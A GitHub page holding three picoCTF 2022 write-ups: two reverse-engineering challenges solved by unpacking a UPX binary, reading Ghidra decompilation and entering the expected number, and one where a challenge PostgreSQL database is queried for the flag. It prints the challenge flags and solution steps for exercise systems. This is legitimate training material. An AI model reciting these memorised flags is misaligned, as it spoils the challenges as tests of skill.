<span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# unpackme - picoCTF 2022 - CMU Cybersecurity CompetitionReverse Engineering, 300 Points
## Description
 ## unpackme Solution
According to the challenge name we understand that the attached binary [unpackme-upx](./unpackme-upx) packed using [upx](https://upx.github.io/).
Let's unpack the binary using ```upx```:```console┌─[evyatar@parrot]─[/pictoctf2022/reverse_engineering/unpackme]└──╼ $ upx -d unpackme-upx Ultimate Packer for eXecutables Copyright (C) 1996 - 2020UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name -------------------- ------ ----------- ----------- 1002408 <- 379116 37.82% linux/amd64 unpackme-upx
Unpacked 1 file.```
By decompiling the unpacked binary using [Ghidra](https://github.com/NationalSecurityAgency/ghidra) we can see the following function:```c
undefined8 main(void)
{ long in_FS_OFFSET; int local_44; char *local_40; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined4 local_20; undefined2 local_1c; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_38 = 0x4c75257240343a41; local_30 = 0x30623e306b6d4146; local_28 = 0x3366353630486637; local_20 = 0x5f64675f; local_1c = 0x4e; printf("What\'s my favorite number? "); __isoc99_scanf(&DAT_004b3020,&local_44); if (local_44 == 0xb83cb) { local_40 = (char *)rotate_encrypt(0,&local_38); fputs(local_40,(FILE *)stdout); putchar(10); free(local_40); } else { puts("Sorry, that\'s not it!"); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
We can see we need to insert a number ```0xb83cb``` (```754635```) as input, Let's run it:```console┌─[evyatar@parrot]─[/pictoctf2022/reverse_engineering/unpackme]└──╼ $ ./unpackme-upx What's my favorite number? 754635picoCTF{up><_m3_f7w_ed7b0850}```
And we get the flag ```picoCTF{up><_m3_f7w_ed7b0850}```. |
# Bbbbloat - picoCTF 2022 - CMU Cybersecurity CompetitionReverse Engineering, 300 Points
## Description
 ## Bbbbloat Solution
By decompiling the [attched binary](./bbbbloat) using [Ghidra](https://github.com/NationalSecurityAgency/ghidra) we can see the following on ```FUN_00101307``` function:```c
undefined8 FUN_00101307(void)
{ char *__s; long in_FS_OFFSET; int local_48; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); local_38 = 0x4c75257240343a41; local_30 = 0x3062396630664634; local_28 = 0x35613066635f3d33; local_20 = 0x4e603234363266; printf("What\'s my favorite number? "); __isoc99_scanf(); if (local_48 == 0x86187) { __s = (char *)FUN_00101249(0,&local_38); fputs(__s,stdout); putchar(10); free(__s); } else { puts("Sorry, that\'s not it!"); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
We can see the binary ask for the number ```0x86187``` (```549255```) as input, Let's run it and insert this input:```console┌─[evyatar@parrot]─[/pictoctf2022/reverse_engineering/Bbbbloat]└──╼ $ ./bbbbloat What's my favorite number? 549255picoCTF{cu7_7h3_bl047_2d7aeca1}```
And we get the flag ```picoCTF{cu7_7h3_bl047_2d7aeca1}```. |
# SQL Direct - picoCTF 2022 - CMU Cybersecurity CompetitionWeb Exploitation, 200 Points
## Description
 ## SQL Direct Solution
Let's connect to the PostgreSQL:
```console┌─[evyatar@parrot]─[/pictoctf2022/web/sql_direct]└──╼ $ psql -h saturn.picoctf.net -p 61206 -U postgres picoPassword for user postgres: psql (12.3 (Debian 12.3-1+b1), server 14.2 (Debian 14.2-1.pgdg110+1))WARNING: psql major version 12, server major version 14. Some psql features might not work.Type "help" for help.
pico=#
```
Now, Let's run ```/dt``` to list the tables of the public schema:```consolepico=# \dt List of relations Schema | Name | Type | Owner --------+-------+-------+---------- public | flags | table | postgres(1 row)
pico=#
```
Now let's run ```select``` command from ```flags``` table on ```public``` schema:```consolepico=# select * from public.flags; id | firstname | lastname | address ----+-----------+-----------+---------------------------------------- 1 | Luke | Skywalker | picoCTF{L3arN_S0m3_5qL_t0d4Y_0414477f} 2 | Leia | Organa | Alderaan 3 | Han | Solo | Corellia(3 rows)
```
And we get the flag ```picoCTF{L3arN_S0m3_5qL_t0d4Y_0414477f}```. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DA5C:1F9B:4C7BE7C:4E90BDF:64121BD2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="644a0f4ec709ff53fabfeb5f24bf418dc3bf0a8be9bbfcd847fa1b88bdc33104" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEQTVDOjFGOUI6NEM3QkU3Qzo0RTkwQkRGOjY0MTIxQkQyIiwidmlzaXRvcl9pZCI6IjM5Nzc1NzgyMzM5MzU4Mjk5NzAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="942c9f043f8ed09b4b3b7260e2aa507b344eb29a988bfb98e49f7553140e0226" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:352782827" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta name="twitter:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta property="og:image:alt" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:url" content="https://github.com/evyatar9/Writeups" /><meta property="og:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/evyatar9/Writeups git https://github.com/evyatar9/Writeups.git">
<meta name="octolytics-dimension-user_id" content="8365794" /><meta name="octolytics-dimension-user_login" content="evyatar9" /><meta name="octolytics-dimension-repository_id" content="352782827" /><meta name="octolytics-dimension-repository_nwo" content="evyatar9/Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="352782827" /><meta name="octolytics-dimension-repository_network_root_nwo" content="evyatar9/Writeups" />
<link rel="canonical" href="https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
